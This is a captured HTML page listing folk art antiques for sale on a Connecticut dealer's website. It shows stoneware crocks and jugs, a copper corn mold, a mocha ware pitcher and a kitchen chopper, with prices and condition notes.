

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/category/9/folk-art-antiques-for-sale
body_size: 5407
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 9 in the Folk-Art category of our website. There are 83 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/8/folk-art-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 							  		
		  				 	 								  	 		<li ><a href="/category/7/folk-art-antiques-for-sale">7</a></li>
				  						  	 		<li ><a href="/category/8/folk-art-antiques-for-sale">8</a></li>
				  						  	 		<li class='active'><a href="/category/9/folk-art-antiques-for-sale">9</a></li>
				  						  	 		<li ><a href="/category/10/folk-art-antiques-for-sale">10</a></li>
				  						  	 		<li ><a href="/category/11/folk-art-antiques-for-sale">11</a></li>
				  				  						  		
		  			<li class='disabled'><a> . . . </a></li>
			  		
		  			
		  						  	  		<li><a href="/category/13/folk-art-antiques-for-sale">13</a></li>			  		
		  						  	  		<li><a href="/category/14/folk-art-antiques-for-sale">14</a></li>			  		
		  						  	  		<li><a href="/category/15/folk-art-antiques-for-sale">15</a></li>			  		
		  						  	  		<li><a href="/category/16/folk-art-antiques-for-sale">16</a></li>			  		
		  						  	  		<li><a href="/category/17/folk-art-antiques-for-sale">17</a></li>			  		
		  					  		   			<li ><a href="/category/10/folk-art-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11625/A-K-Ballard-stoneware-butter-churn-crock' target="_blank"><img class="resizedImage center-block" src='' data-id="11625" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11625/A-K-Ballard-stoneware-butter-churn-crock" target="_blank">A K Ballard stoneware butter churn crock</a></div>
		<div class="col-xs-12"><a href="/product/11625/A-K-Ballard-stoneware-butter-churn-crock" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11625" data-imagenumber="1" data-width="300" data-imagetype="mid" name="A K Ballard stoneware butter churn crock" alt="A K Ballard stoneware butter churn crock"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11625&nbsp;&nbsp;&nbsp;&nbsp;$300</div>

		<div class='col-xs-12'><a href='/item-contact-us/11625' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="A K Ballard stoneware butter churn crock" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Stoneware 2 gallon butter churn crock made by A. K. Ballard, Burlington, VT, circa 1867-1872. Very good condition. Height 11 inches.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11595/19thc-English-copper-top-corn-mold' target="_blank"><img class="resizedImage center-block" src='' data-id="11595" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11595/19thc-English-copper-top-corn-mold' target="_blank"><img class="resizedImage center-block" src='' data-id="11595" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11595/19thc-English-copper-top-corn-mold' target="_blank"><img class="resizedImage center-block" src='' data-id="11595" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11595/19thc-English-copper-top-corn-mold' target="_blank"><img class="resizedImage center-block" src='' data-id="11595" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11595/19thc-English-copper-top-corn-mold' target="_blank"><img class="resizedImage center-block" src='' data-id="11595" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11595/19thc-English-copper-top-corn-mold' target="_blank"><img class="resizedImage center-block" src='' data-id="11595" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11595/19thc-English-copper-top-corn-mold' target="_blank"><img class="resizedImage center-block" src='' data-id="11595" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11595/19thc-English-copper-top-corn-mold" target="_blank">19thc English copper top corn mold</a></div>
		<div class="col-xs-12"><a href="/product/11595/19thc-English-copper-top-corn-mold" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11595" data-imagenumber="1" data-width="300" data-imagetype="mid" name="19thc English copper top corn mold" alt="19thc English copper top corn mold"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11595&nbsp;&nbsp;&nbsp;&nbsp;$285</div>

		<div class='col-xs-12'><a href='/item-contact-us/11595' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="19thc English copper top corn mold" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>19th century English copper top tin corn mold for baking savory puddings. Measures 7" long x 4.5" wide x 4.5" high.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection' target="_blank"><img class="resizedImage center-block" src='' data-id="11574" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection" target="_blank">19th c mocha ware pottery pitcher ex Rickard collection</a></div>
		<div class="col-xs-12"><a href="/product/11574/19th-c-mocha-ware-pottery-pitcher-ex-Rickard-collection" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11574" data-imagenumber="1" data-width="300" data-imagetype="mid" name="19th c mocha ware pottery pitcher ex Rickard collection" alt="19th c mocha ware pottery pitcher ex Rickard collection"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11574&nbsp;&nbsp;&nbsp;&nbsp;$395</div>

		<div class='col-xs-12'><a href='/item-contact-us/11574' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="19th c mocha ware pottery pitcher ex Rickard collection" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Early 19th century  moccaware pottery pitcher marked Henry Gale Bottlesford. From the Johnathan Rickard collection. Measures 6.25 inches tall by 7 inches wide handle to spout. There are some chips on the spout and a small flake on the rim, shown in one of the photos.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT' target="_blank"><img class="resizedImage center-block" src='' data-id="11538" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT' target="_blank"><img class="resizedImage center-block" src='' data-id="11538" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT' target="_blank"><img class="resizedImage center-block" src='' data-id="11538" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT' target="_blank"><img class="resizedImage center-block" src='' data-id="11538" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT' target="_blank"><img class="resizedImage center-block" src='' data-id="11538" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT' target="_blank"><img class="resizedImage center-block" src='' data-id="11538" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT' target="_blank"><img class="resizedImage center-block" src='' data-id="11538" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT" target="_blank">Stoneware jug by Nichols and Boynton Burlington VT</a></div>
		<div class="col-xs-12"><a href="/product/11538/Stoneware-jug-by-Nichols-and-Boynton-Burlington-VT" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11538" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Stoneware jug by Nichols and Boynton Burlington VT" alt="Stoneware jug by Nichols and Boynton Burlington VT"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11538&nbsp;&nbsp;&nbsp;&nbsp;$325</div>

		<div class='col-xs-12'><a href='/item-contact-us/11538' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Stoneware jug by Nichols and Boynton Burlington VT" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Stoneware 2 gallon jug made by Nichols and Boynton, Burlington, VT. This is the stamp of Nichols and Boynton from 1854 to 1855 (William Ketchum, Jr., American Stoneware, p. 45). Good condition with a star imperfection shown in one of the detail images. Height 14 inches.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11511/Early-American-kitchen-chopper' target="_blank"><img class="resizedImage center-block" src='' data-id="11511" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11511/Early-American-kitchen-chopper' target="_blank"><img class="resizedImage center-block" src='' data-id="11511" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11511/Early-American-kitchen-chopper' target="_blank"><img class="resizedImage center-block" src='' data-id="11511" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11511/Early-American-kitchen-chopper' target="_blank"><img class="resizedImage center-block" src='' data-id="11511" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
								</div>
	
	<div class="row">
